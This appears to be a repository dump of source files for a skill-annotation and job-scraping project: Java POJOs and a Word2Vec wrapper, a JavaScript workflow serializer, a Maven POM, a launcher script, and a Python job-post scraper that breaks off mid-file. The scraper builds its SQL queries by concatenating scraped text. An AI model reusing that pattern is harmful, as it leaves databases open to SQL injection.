"text": "package services.annotation;\n\n\nimport gate.util.Out;\nimport org.deeplearning4j.models.word2vec.Word2Vec;\n\nimport java.io.File;\nimport java.io.IOException;\nimport java.net.MalformedURLException;\nimport java.net.URISyntaxException;\nimport java.net.URL;\nimport java.util.Properties;\nimport java.util.Vector;\n\n/**\n * Class to get all data from the document using GATE modules. \n *\n */\npublic class Word2VecResources {\n\n\tWord2Vec googleWordVec;\n\tprivate static Word2VecResources instance = null;\n\n\n\n\tprotected Word2VecResources(Word2Vec vectors) throws IOException, URISyntaxException{\n\t\tsetGoogleWordVec(vectors);\n\t\tOut.prln(\"Word2Vec is initialized\");\n\n\t}\n\n\tprivate void setGoogleWordVec(Word2Vec vectors) {\n\t\tgoogleWordVec = vectors;\n\t}\n\n\tpublic Word2Vec getGoogleWordVec(){\n\t\treturn googleWordVec;\n\t}\n\n\n\n\tpublic static Word2VecResources getInstance(Word2Vec vectors) throws IOException, URISyntaxException{\n\t\tif(instance == null){\n\t\t\tinstance = new Word2VecResources(vectors);\n\t\t}\n\n\t\treturn instance;\n\t}\n\n\tpublic static Word2VecResources getInstance() throws IOException, URISyntaxException {\n\t\treturn instance;\n\t}\n\n}"
},
{
"alpha_fraction": 0.6439024209976196,
"alphanum_fraction": 0.6457316875457764,
"avg_line_length": 31.799999237060547,
"blob_id": "d7c192efa1b28c3aaf32d342e5003f7fc04e3973",
"content_id": "9c80e108311b0390f06cbea33f12524f96d7be69",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3280,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 100,
"path": "/silk/silk-workbench/silk-workbench-workflow/public/editor/serializeWorkflow.js",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "'use strict';\n\n// Commit workflow xml to backend\n/* exported commitWorkflow\nsilk-workbench/silk-workbench-workflow/app/views/workflow/editor/editor.scala.html\n */\nfunction commitWorkflow() {\n $.ajax({\n type: 'PUT',\n url: apiUrl,\n contentType: 'text/xml;charset=UTF-8',\n processData: false,\n data: serializeWorkflow(),\n success: function success() {},\n error: function error(req) {\n alert('Error committing workflow to backend: ' + req.responseText);\n }\n });\n}\n\nfunction serializeWorkflow() {\n // Create xml document\n var xmlDoc = document.implementation.createDocument('', 'root', null);\n var xml = xmlDoc.createElement('Workflow');\n xml.setAttribute('id', workflowId);\n // minPosition will be used to align the minimum x and y values to 0\n var minPosition = minPositionAllOperators();\n // Serialize all operators and datasets\n $('#editorContent').find('.operator').each(function () {\n serializeWorkflowOperator(this, xml, 'Operator', minPosition);\n });\n $('#editorContent').find('.dataset').each(function () {\n serializeWorkflowOperator(this, xml, 'Dataset', minPosition);\n });\n\n // Return xml string\n return new XMLSerializer().serializeToString(xml);\n}\n\n// The minimum x and y value of all workflow operators\nfunction minPositionAllOperators() {\n var nodes = $('#editorContent').find('.operator, .dataset');\n\n var xValues = nodes.map(function () {\n var position = $(this).position();\n return position.left;\n });\n\n var yValues = nodes.map(function () {\n var position = $(this).position();\n return position.top;\n });\n\n xValues.push(0);\n yValues.push(0);\n var minX = Math.min.apply(null, xValues);\n var minY = Math.min.apply(null, yValues);\n console.log(minX + ', ' + minY);\n return [minX, minY];\n}\n\n// type can be 'Operator' or 'Dataset'\nfunction serializeWorkflowOperator(op, xml, type, minPosition) {\n var minX = minPosition[0];\n var minY = minPosition[1];\n // Get position\n var position = $(op).position();\n\n // Collect incoming and outgoing connections for this operator\n var incoming = jsPlumb.getConnections({ target: op.id });\n var outgoing = jsPlumb.getConnections({ source: op.id });\n\n // Create a list of source ids\n var sources = $.map(incoming, function (connection) {\n return connection.sourceId;\n }).join(',');\n\n // Create a list of target ids\n var targets = $.map(outgoing, function (connection) {\n return connection.targetId;\n }).join(',');\n\n // Assemble xml\n var operatorXml = xml.ownerDocument.createElement(type);\n operatorXml.setAttribute('posX', position.left - minX);\n operatorXml.setAttribute('posY', position.top - minY);\n var taskId = $(op).attr('taskid');\n if (taskId === undefined) {\n taskId = op.id;\n }\n operatorXml.setAttribute('task', taskId);\n var outputPriority = $(op).attr('output_priority');\n if (outputPriority) {\n operatorXml.setAttribute('outputPriority', outputPriority);\n }\n operatorXml.setAttribute('id', op.id);\n operatorXml.setAttribute('inputs', sources);\n operatorXml.setAttribute('outputs', targets);\n xml.appendChild(operatorXml);\n}\n"
},
{
"alpha_fraction": 0.5300794839859009,
"alphanum_fraction": 0.5300794839859009,
"avg_line_length": 14.732142448425293,
"blob_id": "396f222e0b1f106aad331c7f2d4aa8f8ce0a868a",
"content_id": "42b5ae5612de8a147253a87bc5ba7f034ce791ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3524,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 224,
"path": "/SEAS/src/PreferredLabel.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonIgnoreProperties;\nimport com.fasterxml.jackson.annotation.JsonProperty;\n@JsonIgnoreProperties(ignoreUnknown=true)\n\npublic class PreferredLabel {\n\t\n\tprivate String no;\n\tprivate String de;\n\tprivate String sv;\n\tprivate String fi;\n\tprivate String pt;\n\tprivate String bg;\n\tprivate String el;\n\tprivate String mt;\n\tprivate String lt;\n\tprivate String en;\n\tprivate String lv;\n\tprivate String hr;\n\tprivate String it;\n\tprivate String fr;\n\tprivate String hu;\n\tprivate String es;\n\tprivate String et;\n\tprivate String cs;\n\tprivate String sk;\n\tprivate String sl;\n\tprivate String pl;\n\tprivate String da;\n\tprivate String ro;\n\tprivate String nl;\n\t\n\tpublic String getno() {\n return no;\n }\n\n public void setno(String no) {\n this.no = no;\n }\n\n\tpublic String getde() {\n return de;\n }\n\n public void setde(String de) {\n this.de = de;\n }\n \n\tpublic String getsv() {\n return sv;\n }\n\n public void setsv(String sv) {\n this.sv = sv;\n }\n \n\tpublic String getfi() {\n return fi;\n }\n\n public void setfi(String fi) {\n this.fi = fi;\n }\n \n\tpublic String getpt() {\n return pt;\n }\n\n public void setpt(String pt) {\n this.pt = pt;\n }\n \n\tpublic String getbg() {\n return bg;\n }\n\n public void setbg(String bg) {\n this.bg = bg;\n }\n \n\tpublic String getel() {\n return el;\n }\n\n public void setel(String el) {\n this.el = el;\n }\n \n\tpublic String getmt() {\n return no;\n }\n\n public void setmt(String mt) {\n this.mt = mt;\n }\n \n\tpublic String getlt() {\n return lt;\n }\n\n public void setlt(String lt) {\n this.lt = lt;\n }\n \n\tpublic String geten() {\n return en;\n }\n\n public void seten(String en) {\n this.en = en;\n }\n \n\tpublic String getlv() {\n return lv;\n }\n\n public void setlv(String lv) {\n this.lv = lv;\n }\n \n\tpublic String gethr() {\n return hr;\n }\n\n public void sethr(String hr) {\n this.hr = hr;\n }\n \n\tpublic String getit() {\n return it;\n }\n\n public void setit(String it) {\n this.it = it;\n }\n \n\tpublic String getfr() {\n return fr;\n }\n\n public void setfr(String fr) {\n this.fr = fr;\n }\n \n\tpublic String gethu() {\n return hu;\n }\n\n public void sethu(String hu) {\n this.hu = hu;\n }\n \n\tpublic String getes() {\n return es;\n }\n\n public void setes(String es) {\n this.es = es;\n }\n \n\tpublic String getet() {\n return et;\n }\n\n public void setet(String et) {\n this.et = et;\n }\n \n\tpublic String getcs() {\n return cs;\n }\n\n public void setcs(String cs) {\n this.cs = cs;\n }\n \n\tpublic String getsk() {\n return sk;\n }\n\n public void setsk(String sk) {\n this.sk = sk;\n }\n \n\tpublic String getsl() {\n return sl;\n }\n\n public void setsl(String sl) {\n this.sl = sl;\n }\n \n\tpublic String getpl() {\n return pl;\n }\n\n public void setpl(String pl) {\n this.pl = pl;\n }\n \n\tpublic String getda() {\n return da;\n }\n\n public void setda(String da) {\n this.da = da;\n }\n \n\tpublic String getro() {\n return ro;\n }\n\n public void setro(String ro) {\n this.ro = ro;\n }\n \n\tpublic String getnl() {\n return nl;\n }\n\n public void setnl(String nl) {\n this.nl = nl;\n }\n\t\n}\n"
},
{
"alpha_fraction": 0.7091882228851318,
"alphanum_fraction": 0.7100802659988403,
"avg_line_length": 25.069766998291016,
"blob_id": "882dd46a8246a7c45bdd49a69b6be53c34e22a74",
"content_id": "89cfa0ac58c6128b271679083bb0074ba5cbabc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1121,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 43,
"path": "/SEAS/src/LinksOccupationLevel4.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonIgnoreProperties;\nimport com.fasterxml.jackson.annotation.JsonProperty;\n@JsonIgnoreProperties(ignoreUnknown=true)\n\npublic class LinksOccupationLevel4 {\n\t@JsonProperty(\"self\") Self self;\n\tprivate IsInScheme[] isInScheme;\n\tprivate BroaderConcept[] broaderConcept;\n\tprivate NarrowerOccupation[] narrowerOccupation;\n\t\n public Self getSelf() {\n return self;\n }\n\n public void setSelf(Self self) {\n this.self = self;\n }\n\t\n public IsInScheme[] getIsInScheme() {\n return isInScheme;\n }\n\n public void setIsInScheme(IsInScheme[] isInScheme) {\n this.isInScheme = isInScheme;\n }\n\n public BroaderConcept[] getBroaderConcept() {\n return broaderConcept;\n }\n\n public void setBroaderConcept(BroaderConcept[] broaderConcept) {\n this.broaderConcept = broaderConcept;\n }\n \n public NarrowerOccupation[] getNarrowerOccupation() {\n return narrowerOccupation;\n }\n\n public void setNarrowerOccupation(NarrowerOccupation[] narrowerOccupation) {\n this.narrowerOccupation = narrowerOccupation;\n }\n\n}\n"
},
{
"alpha_fraction": 0.7070808410644531,
"alphanum_fraction": 0.7070808410644531,
"avg_line_length": 26.981307983398438,
"blob_id": "9ce432b41d6058d90b79ff5a717b2d5c7e1200c2",
"content_id": "6a6082b9a9263df8b31179e5792989d9a17cab4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2994,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 107,
"path": "/SEAS/src/LinksSkillsConcept.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonIgnoreProperties;\nimport com.fasterxml.jackson.annotation.JsonProperty;\n@JsonIgnoreProperties(ignoreUnknown=true)\n\npublic class LinksSkillsConcept {\n\t@JsonProperty(\"self\") Self self;\n\tprivate IsTopConceptInScheme[] isTopConceptInScheme;\n\tprivate IsInScheme[] isInScheme;\n\tprivate Skill[] hasSkillType;\n\tprivate BroaderConcept[] hasReuseLevel;\n\tprivate Skill[] hasEssentialSkill;\n\tprivate Skill[] hasOptionalSkill;\t\n\tprivate IsInScheme[] isEssentialForOccupation;\n\tprivate IsInScheme[] isOptionalForOccupation;\n\tprivate Skill[] isEssentialForSkill;\n\tprivate Skill[] isOptionalForSkill;\n\t\t\t\n public Self getSelf() {\n return self;\n }\n\n public void setSelf(Self self) {\n this.self = self;\n }\n \n public IsTopConceptInScheme[] getIsTopConceptInScheme() {\n return isTopConceptInScheme;\n }\n\n public void setIsTopConceptInScheme(IsTopConceptInScheme[] isTopConceptInScheme) {\n this.isTopConceptInScheme = isTopConceptInScheme;\n }\n \n public IsInScheme[] getIsInScheme() {\n return isInScheme;\n }\n\n public void setIsInScheme(IsInScheme[] isInScheme) {\n this.isInScheme = isInScheme;\n }\n \n public Skill[] getHasSkillType() {\n return hasSkillType;\n }\n\n public void setHasSkillType(Skill[] hasSkillType) {\n this.hasSkillType = hasSkillType;\n }\n \n public BroaderConcept[] getHasReuseLevel() {\n \treturn hasReuseLevel;\n }\n \n public void setHasReuseLevel(BroaderConcept[] hasReuseLevel) {\n \tthis.hasReuseLevel = hasReuseLevel;\n }\n \n public Skill[] getHasEssentialSkill() {\n return hasEssentialSkill;\n }\n\n public void setHasEssentialSkill(Skill[] hasEssentialSkill) {\n this.hasEssentialSkill = hasEssentialSkill;\n }\n \n public Skill[] getHasOptionalSkill() {\n return hasOptionalSkill;\n }\n\n public void setHasOptionalSkill(Skill[] hasOptionalSkill) {\n this.hasOptionalSkill = hasOptionalSkill;\n }\n \n public IsInScheme[] getIsEssentialForOccupation() {\n return isEssentialForOccupation;\n }\n\n public void setIsEssentialForOccupation(IsInScheme[] isEssentialForOccupation) {\n this.isEssentialForOccupation = isEssentialForOccupation;\n }\n \n public IsInScheme[] getIsOptionalForOccupation() {\n return isOptionalForOccupation;\n }\n\n public void setIsOptionalForOccupation(IsInScheme[] isOptionalForOccupation) {\n this.isOptionalForOccupation = isOptionalForOccupation;\n }\n \n public Skill[] getIsEssentialForSkill() {\n return isEssentialForSkill;\n }\n\n public void setIsEssentialForSkill(Skill[] isEssentialForSkill) {\n this.isEssentialForSkill = isEssentialForSkill;\n }\n \n public Skill[] getIsOptionalForSkill() {\n return isOptionalForSkill;\n }\n\n public void setIsOptionalForSkill(Skill[] isOptionalForSkill) {\n this.isOptionalForSkill = isOptionalForSkill;\n }\n \n\n}\n"
},
{
"alpha_fraction": 0.5286284685134888,
"alphanum_fraction": 0.5419440865516663,
"avg_line_length": 34.20833206176758,
"blob_id": "1f16ec390b9dcfccc8e2c0c6e784aade6b19b1b0",
"content_id": "b0939ab0a5b8d61b2b3ffa184d1f492e812f93c9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Maven POM",
"length_bytes": 6759,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 192,
"path": "/dobie/pom.xml",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<project xmlns=\"http://maven.apache.org/POM/4.0.0\"\n xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"\n xsi:schemaLocation=\"http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd\">\n <modelVersion>4.0.0</modelVersion>\n\n\n <groupId>iais.fhg.qualichain</groupId>\n <artifactId>skill-annotation</artifactId>\n <version>1.0-SNAPSHOT</version>\n <properties>\n <jersey.version>2.30.1</jersey.version>\n <grizzly.version>2.30.1</grizzly.version>\n <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>\n <maven.compiler.source>1.8</maven.compiler.source>\n <maven.compiler.target>1.8</maven.compiler.target>\n </properties>\n\n\n <build>\n <resources>\n <resource>\n <directory>\n src/resources\n </directory>\n </resource>\n </resources>\n <plugins>\n <plugin>\n <groupId>org.apache.maven.plugins</groupId>\n <artifactId>maven-jar-plugin</artifactId>\n <configuration>\n <archive>\n <!--manifest>\n <addClasspath>true</addClasspath>\n <classpathPrefix>lib/</classpathPrefix>\n <mainClass>services.annotation.AnnotationSummarytationSummary</mainClass>\n </manifest-->\n <manifestFile>src/resources/META-INF/MANIFEST.MF</manifestFile>\n </archive>\n </configuration>\n </plugin>\n <plugin>\n <groupId>org.apache.maven.plugins</groupId>\n <artifactId>maven-assembly-plugin</artifactId>\n <version>2.4.1</version>\n <configuration>\n <!-- get all project dependencies -->\n <descriptorRefs>\n <descriptorRef>jar-with-dependencies</descriptorRef>\n </descriptorRefs>\n <!-- MainClass in mainfest make a executable jar -->\n <archive>\n <manifest>\n <mainClass>services.annotation.Main</mainClass>\n </manifest>\n </archive>\n\n </configuration>\n <executions>\n <execution>\n <id>make-assembly</id>\n <!-- bind to the packaging phase -->\n <phase>package</phase>\n <goals>\n <goal>single</goal>\n </goals>\n </execution>\n </executions>\n </plugin>\n\n\n </plugins>\n </build>\n\n <dependencyManagement>\n <dependencies>\n <dependency>\n <groupId>org.apache.maven.plugins</groupId>\n <artifactId>maven-compiler-plugin</artifactId>\n <version>3.8.1</version>\n </dependency>\n <dependency>\n <groupId>org.glassfish.jersey</groupId>\n <artifactId>jersey-bom</artifactId>\n <version>${jersey.version}</version>\n <type>pom</type>\n <scope>import</scope>\n </dependency>\n </dependencies>\n </dependencyManagement>\n <dependencies>\n <!-- https://mvnrepository.com/artifact/org.apache.commons/commons-lang3 -->\n <dependency>\n <groupId>uk.ac.gate</groupId>\n <artifactId>gate-core</artifactId>\n <version>8.6</version>\n <exclusions>\n <exclusion>\n <artifactId>lucene-core</artifactId>\n <groupId>org.apache.lucene</groupId>\n </exclusion>\n </exclusions>\n </dependency>\n <!-- https://mvnrepository.com/artifact/uk.ac.gate.plugins/annie -->\n <dependency>\n <groupId>uk.ac.gate.plugins</groupId>\n <artifactId>annie</artifactId>\n <version>8.6</version>\n </dependency>\n\n <!-- https://mvnrepository.com/artifact/uk.ac.gate.plugins/tools -->\n <dependency>\n <groupId>uk.ac.gate.plugins</groupId>\n <artifactId>tools</artifactId>\n <version>8.6</version>\n </dependency>\n\n\n\n <dependency>\n <groupId>org.glassfish.jersey.containers</groupId>\n <artifactId>jersey-container-grizzly2-http</artifactId>\n <version>${grizzly.version}</version>\n </dependency>\n <!-- uncomment this to get JSON support: -->\n <dependency>\n <groupId>org.glassfish.jersey.media</groupId>\n <artifactId>jersey-media-multipart</artifactId>\n <version>${jersey.version}</version>\n </dependency>\n <dependency>\n <groupId>org.glassfish.jersey.inject</groupId>\n <artifactId>jersey-hk2</artifactId>\n <version>${jersey.version}</version>\n </dependency>\n <!-- https://mvnrepository.com/artifact/org.glassfish.jersey.core/jersey-server -->\n <dependency>\n <groupId>org.glassfish.jersey.core</groupId>\n <artifactId>jersey-server</artifactId>\n <version>${jersey.version}</version>\n </dependency>\n <!-- https://mvnrepository.com/artifact/org.json/json -->\n <dependency>\n <groupId>org.json</groupId>\n <artifactId>json</artifactId>\n <version>20200518</version>\n </dependency>\n\n\n\n\n <!-- https://mvnrepository.com/artifact/org.apache.jena/jena-core -->\n <dependency>\n <groupId>org.apache.jena</groupId>\n <artifactId>jena-core</artifactId>\n <version>3.14.0</version>\n </dependency>\n\n <!-- https://mvnrepository.com/artifact/org.apache.jena/jena-arq -->\n <dependency>\n <groupId>org.apache.jena</groupId>\n <artifactId>jena-arq</artifactId>\n <version>3.14.0</version>\n </dependency>\n\n\n <!-- https://mvnrepository.com/artifact/org.deeplearning4j/deeplearning4j-nlp -->\n <dependency>\n <groupId>org.deeplearning4j</groupId>\n <artifactId>deeplearning4j-nlp</artifactId>\n <version>1.0.0-beta7</version>\n </dependency>\n\n <!-- https://mvnrepository.com/artifact/org.nd4j/nd4j-native -->\n <dependency>\n <groupId>org.nd4j</groupId>\n <artifactId>nd4j-native</artifactId>\n <version>1.0.0-beta7</version>\n </dependency>\n\n <!-- https://mvnrepository.com/artifact/org.nd4j/nd4j-api -->\n <dependency>\n <groupId>org.nd4j</groupId>\n <artifactId>nd4j-api</artifactId>\n <version>1.0.0-beta7</version>\n </dependency>\n\n\n </dependencies>\n\n</project>"
},
{
"alpha_fraction": 0.6944444179534912,
"alphanum_fraction": 0.7420634627342224,
"avg_line_length": 15.733333587646484,
"blob_id": "7ce9fe321f3e009c7314209d9ff13ea4ca16fc9a",
"content_id": "5d80474f8499172f745a3b7f030c6e8816196b26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 15,
"path": "/run_all.sh",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nTERM=xterm-color\nexport TERM\n\ncd silk\nsbt -Dhttp.port=9005 -Dapplication.context=/silk/ -Dparsers.text.maxLength=1024K \"project workbench\" run &\n\ncd ../skill-annotation\n\nsbt -Dhttp.port=9006 run &\n\ncd ../data-acquisition-service\n\nsbt run \n"
},
{
"alpha_fraction": 0.5933102369308472,
"alphanum_fraction": 0.6012304425239563,
"avg_line_length": 32.67142868041992,
"blob_id": "041a602dbe6b59957c3e00d1050c80a47d0c9d28",
"content_id": "24b5dc8862aae34c9e4b18133ac1dce78c846d40",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14141,
"license_type": "permissive",
"max_line_length": 203,
"num_lines": 420,
"path": "/jobwatchpy/watch_jooble.py",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import http.client\nimport json\nfrom bs4 import BeautifulSoup\nfrom indeed import IndeedClient\nimport requests\nimport urllib.request as urlrequest\nimport re\nimport csv\nimport sys\nimport sqlite3 as lite\nfrom datetime import datetime\nimport time, threading\nimport schedule\nimport time\nfrom os import path\nimport os\nfrom requests.auth import HTTPBasicAuth\n#from datetime import timedelta\nfrom threading import Timer\n\n# Dictionary mapping Keys\nkeys_map = {}\nkeys_map['salary_adzuna'] = 'salary_max'\nkeys_map['salary_jooble'] = 'salary'\nkeys_map['type_adzuna'] = 'contract_type'\nkeys_map['type_jooble'] = 'type'\nkeys_map['link_adzuna'] = 'redirect_url'\nkeys_map['link_jooble'] = 'link'\n\n\nCITIES = []\nACCEPTED_COUNTRIES = ['united kingdom' ,'ireland' ,'germany', 'france', 'switzerland', 'italy', 'luxembourg', 'austria', 'denmark', 'belgium', 'poland'] #, 'united states', 'canada', 'germany', 'france',\ncountry_mapping = {'united kingdom': 'gb', 'germany':'de','united states': 'us', 'canada': 'ca', 'france': 'fr',\n\t\t\t\t 'ireland': 'ie','Switzerland':'ch'}\n\n#blacklist = ['[document]','noscript','header','html','meta','head','input','script','style' ]\n\nwith open('lists/list-cities.csv', 'rt')as f:\n\tdata = csv.reader(f)\n\ti = 0\n\tfor row in data:\n\t\tif i==0 :\n\t\t\ti+=1\n\t\t\tcontinue\n\t\tif row[-1].strip().lower() in ACCEPTED_COUNTRIES:\n\t\t\tCITIES.append([row[0].lower(),row[-1].lower()])\n\n######################################################################################################################\n######################### LOADING THE KEYWORDS FOR THE SEARCHES #################################################\n######################################################################################################################\n# infotech_file = 'lists/sectors/InformationAndCommunicationsTechnologyOccupations.txt'\n# scienceEng_file = 'lists/sectors/ScienceEngineeringOccupations.txt'\n# businessAdmin_file = 'lists/sectors/BusinessAdministrationOccupations.txt'\n# health_file = 'lists/sectors/HealthOccupations.txt'\n# legalSocialCult_file = 'lists/sectors/LegalSocialCulturalOccupations.txt'\n# teaching_file = 'lists/sectors/TeachingOccupations.txt'\nsectors_files = ['lists/sectors/InformationAndCommunicationsTechnologyOccupations.txt',\n\t\t\t\t 'lists/sectors/ScienceEngineeringOccupations.txt','lists/sectors/BusinessAdministrationOccupations.txt',\n\t\t\t\t 'lists/sectors/HealthOccupations.txt','lists/sectors/LegalSocialCulturalOccupations.txt',\n\t\t\t\t 'lists/sectors/TeachingOccupations.txt']\ntitles = ['infotech','scienceEng','businessAdmin','health','legalSocialCult','teaching']\n\nsectors = {}\nfor item,title in zip(sectors_files,titles):\n\twith open(item) as inf:\n\t\tdata_list = []\n\t\tfor row in inf :\n\t\t\tif row.strip() :\n\t\t\t\tdata_list.append(row.strip())\n\t\t\t#data_list.extend([r.strip() for r in row.split(' ') ])\n\t\textend = []\n\t\tif title=='infotech':\n\t\t\textend = [ 'machine', 'manufacture', 'industry', 'models', 'information technology', 'computer',\n\t\t\t\t\t 'deep learnig', 'deeplearning', 'programming', 'algorithm', 'innovation', 'database', 'software',\n\t\t\t\t\t 'software engineering', 'software engineer', 'physics', 'maths', 'informatics','cloud computing',\n\t\t\t\t\t 'analyst', 'analysis', 'data analysis','technology','devops','big data','data science','bigdata']\n\t\telif title=='scienceEng':\n\t\t\textend = ['chemistry','biology', 'phisics', 'science','engineering', 'engineer', 'physics',]\n\n\t\tdata_list.extend(extend)\n\n\t\tsectors[title]=data_list\n\n# Function to Check Week Number in the Month\ndef week_of_month():\n day_of_month = datetime.now().day\n week_number = (day_of_month - 1) // 7 + 1\n return week_number\n\n# Function to check duplicates\ndef is_duplicate(id,date,company,location,title,description,salary,type,link,table):\n\tdb_file = \"db/jobposts\"\n\n\t# SELECT QUERY\n\tselect_query = \"SELECT id, title FROM \"+table+ \\\n\t \" WHERE `id` LIKE '%\"+id.strip()+\"%' AND `title` LIKE '%\"+title.strip()+\"%'; \"\n\n\tcon = lite.connect(db_file)\n\tdata = ''\n\ttry:\n\t\twith con:\n\t\t\tcur = con.cursor()\n\t\t\tcur.execute(select_query)\n\t\t\tdata = cur.fetchall()\n\texcept :\n\t\t# print('There was an Error when checking for existance of post',e)\n\t\t# print(select_query,'\\n\\n')\n\t\t# return True\n\t\tdata = 'Error'\n\t\tpass\n\n\tif data :\n\t\t#print(\"\\n Data here is : \",data)\n\t\treturn True\n\telse:\n\t\t# UPDATE QUERY\n\t\t#print(\"\\n Data here is : \", data)\n\t\tinsert_query = \"INSERT INTO \"+table+\"(id, post_date, company, location, title, description, salary, type, link) \" \\\n\t\t\t\t\t\t\"VALUES('\"+id.strip()+\"', '\"+date.strip()+\"', '\"+company.strip()+\"', '\"+location.strip()+\"',\" \\\n\t\t\t\t\t\t\" '\"+title.strip()+\"', '\"+description.strip()+\"', '\"+salary.strip()+\"', '\"+type+\"', '\"+link.strip()+\"');\"\n\t\ttry:\n\t\t\twith con:\n\t\t\t\tcur = con.cursor()\n\t\t\t\tcur.execute(insert_query)\n\t\t\t\tcon.commit()\n\t\texcept Exception as e :\n\t\t\t# print('There was an Error when Inserting Post',e)\n\t\t\t# print(select_query,'\\n\\n')\n\t\t\tpass\n\t\treturn False\n\n# SAVING FUNCTION\ndef save_to_file(file_name,annotations):\n\tannons = annotations.split('\\n')\n\n\twith open(file_name,\"a+\") as of:\n\t\tfor line in annons:\n\t\t\tof.write(line+\"\\n\")\n\tof.close()\n\n# Skip through each job and fetch page contents\ndef process_reslts(results, connection, country, sec_name, kind='jooble'):\n\tfor job in results:\n\t\ttime.sleep(3)\n\t\t# Skip through each job and fetch page contents\n\t\ttitle = \"\"+ str(job['title'])\n\t\ttitle = re.sub('<[^<]+?>', '',title)\n\t\tid = \"\"+ str(job['id'])\n\t\tdescription = ''\n\t\tsalary = ''\n\t\tcompany = ''\n\t\tlocation = ''\n\t\tdate = ''\n\t\ttype = 'Full time'\n\t\tlink = \"\"\n\n\t\tif kind == 'adzuna':\n\t\t\ttry:\n\t\t\t\tlocation += \" \".join(job['location']['area'][1:])+ \" , \" +job['location']['area'][0] #[-1] + \",\" + job['location']['area'][0]\n\t\t\texcept:\n\t\t\t\tpass\n\n\t\t\ttry:\n\t\t\t\tcompany += \" \"+ job['company']['display_name']\n\t\t\texcept:\n\t\t\t\tpass\n\n\t\t\ttry:\n\t\t\t\tdescription += job['description']\n\t\t\texcept:\n\t\t\t\tpass\n\n\t\t\ttry:\n\t\t\t\tdate += str(job['created'])\n\t\t\texcept:\n\t\t\t\tpass\n\t\telse:\n\t\t\ttry:\n\t\t\t\tcompany = \"\"+ job['company']\n\t\t\texcept:\n\t\t\t\tpass\n\t\t\ttry:\n\t\t\t\tlocation = \"\"+job['location']\n\t\t\texcept:\n\t\t\t\tpass\n\t\t\ttry:\n\t\t\t\tdescription += job['snippet']\n\t\t\texcept:\n\t\t\t\tpass\n\t\t\ttry:\n\t\t\t\tdate = \"\"+ job['updated']\n\t\t\texcept:\n\t\t\t\tpass\n\n\t\ttry:\n\t\t\tsalary += \"\"+job[keys_map['salary_'+kind]]\n\t\texcept:\n\t\t\tpass\n\t\ttry:\n\t\t\ttype = \"\"+ job[keys_map['type_'+kind]]\n\t\texcept:\n\t\t\tpass\n\t\ttry:\n\t\t\tlink += job[keys_map['link_'+kind]]\n\t\texcept:\n\t\t\tpass\n\t\ttry:\n\t\t\tresp = urlrequest.urlopen(link)\n\t\texcept:\n\t\t\tcontinue\n\t\thtml_page = resp.read().decode('utf-8')\n\t\tsoup = BeautifulSoup(html_page, 'html.parser')\n\t\tall_divs = soup.find_all(\"div\")\n\t\tcontent = set()\n\t\twrong_start = [\"Desktop View\",\"About Jooble\",\"Mobile View\",\"DVF Recruitment\",\"More infoAccept\",\"Login\",\"Go to\",\n\t\t\t\t\t \"Additional Mobile\",\"Find jobList\",\"We use cookies\"]\n\t\twrong_end = [\"days ago\",]\n\n\t\tfor div in all_divs:\n\t\t\tdiv_content = div.text.strip().replace(\"Partnership For ATSFor Job BoardsFor Publishers\",\"\").strip()\n\t\t\tstart = \" \".join(div_content.split()[:2])\n\t\t\tend = \" \".join(div_content.split()[-2:])\n\t\t\tif not start in wrong_start and not end in wrong_end and \"We use cookies\" not in div_content \\\n\t\t\t\t\tand not len(div_content.split())<7:\n\t\t\t\tif len(div_content.split())<11 and (\"Desktop View\" in div_content or \"LoginFind\" in div_content or \"Go to\" in div_content or \"Login\" in div_content) :\n\t\t\t\t\tcontinue\n\n\t\t\t\tcontent.add(div_content)\n\n\t\tcontent_list = list(content)\n\t\tdescription += \" \".join(content_list)\n\n\t\t#clean up the description\n\t\tdescription = description.replace('\"',' ')\n\t\tdescription = description.replace('{', '')\n\t\tdescription = description.replace('}', '')\n\t\tdescription = description.replace(\"'\", \" \")\n\t\tdescription = description.replace('...',' ')\n\t\tdescription = description.replace(' ',' ')\n\t\tdescription = \". \".join(description.rstrip().split('\\n'))\n\t\tdescription = \". \".join(description.rstrip().split('\\r\\n'))\n\t\tdescription = \". \".join(description.rstrip().split('\\r'))\n\t\tdescription = description.replace('\\t', ' ')\n\t\tdescription = re.sub('<[^<]+?>', '', description)\n\n\t\t# print('Description : ',description,'\\n\\n')\n\n\t\tjob_post_string_ = \"\"\"{\n\t\t\t\t\"jobPost\": [\n\t\t\t\t{\n\t\t\t\t \"title\": \" \"\"\"+re.sub('<[^<]+?>', '', str(title))+\"\"\" \", \n\t\t\t\t \"id\" : \" \"\"\"+str(id)+\"\"\" \", 